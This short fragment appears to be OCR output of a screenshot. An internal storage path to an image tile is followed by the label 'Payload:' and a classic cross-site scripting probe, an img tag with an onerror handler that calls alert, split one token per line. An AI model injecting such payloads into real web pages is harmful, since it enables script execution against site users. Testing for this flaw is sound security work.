
Payload:
<
img
src
=
x
onerror
=
alert(40)
>